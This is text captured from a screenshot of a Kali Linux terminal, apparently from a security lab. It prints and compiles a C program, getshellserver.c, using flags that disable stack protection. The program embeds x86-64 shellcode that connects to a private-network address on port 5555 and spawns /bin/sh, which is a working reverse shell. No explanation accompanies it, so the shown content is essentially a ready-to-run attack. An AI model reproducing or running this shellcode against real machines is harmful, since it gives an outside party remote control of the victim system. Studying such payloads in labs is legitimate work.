 root@kali: /home/congh... 06:53 AM
root@kali: /home/conghau
File Actions Edit View Help
┌──(root💀kali)-[/home/conghau]
└─# ls
Desktop Documents Downloads getshell getshell.c getshellserver.c Music Pictures Public Templates Videos
┌──(root💀kali)-[/home/conghau]
└─# cat getshellserver.c
#include <stdio.h>
#include <string.h>
int main(){
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\xc0\xa8\x08\x86\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
printf("Shellcode length: %lu\n", strlen(shellcode));
int (*get_the_shell)() = (int(*)())shellcode;
get_the_shell();
return 0;
}
KALI
telnet.pcapng
BY OFFENSIVE SECURITY
dradis-ce
┌──(root💀kali)-[/home/conghau]
└─# gcc -fno-stack-protector -z execstack getshellserver.c -o getshellserver
┌──(root💀kali)-[/home/conghau]
└─# ls
Desktop Downloads getshell.c getshellserver.c Pictures Templates
Documents getshell getshellserver Music Public Videos
┌──(root💀kali)-[/home/conghau]
└─#